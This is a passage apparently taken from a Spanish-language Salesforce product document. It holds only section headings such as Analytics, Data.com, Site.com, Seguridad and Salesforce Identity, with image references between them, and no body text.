

### <span id="page-31-0"></span>Analytics







### <span id="page-33-0"></span>Data.com



### <span id="page-34-0"></span>Plataforma y aplicaciones






## Site.com



# Seguridad







# Salesforce Identity

